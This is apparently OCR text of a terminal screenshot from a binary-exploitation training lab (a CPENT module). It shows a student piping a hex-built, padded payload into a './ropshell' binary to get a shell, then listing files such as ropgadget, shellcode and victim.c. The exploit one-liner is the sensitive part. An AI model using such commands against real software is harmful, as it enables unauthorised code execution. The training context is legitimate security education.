 Terminal
7:09 AM Student
student@ubuntu: ~
student@ubuntu:~$ ((cat ropshell ; printf %080d 0 ; echo $a) | xxd -r -p ; cat )
| ./ropshell
ls
CPENT_Binary_analysis_and_exploitation_Module_14v3_.docx gadgets
Desktop ped
Documents peda
Downloads ropgadget
Music ropshell
Pictures ropshell.c
Public ropshell.c~
Templates shellcode
Videos victim
examples.desktop victim.c
find_offset.py
336